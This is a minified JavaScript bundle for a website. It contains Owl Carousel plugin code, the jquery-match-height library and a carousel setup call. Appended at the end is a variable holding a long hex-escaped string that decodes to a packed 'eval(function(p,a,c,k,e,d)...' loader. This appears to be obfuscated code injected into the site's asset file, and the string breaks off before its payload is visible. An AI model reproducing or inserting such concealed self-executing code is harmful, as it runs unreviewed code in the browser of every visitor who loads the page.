if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c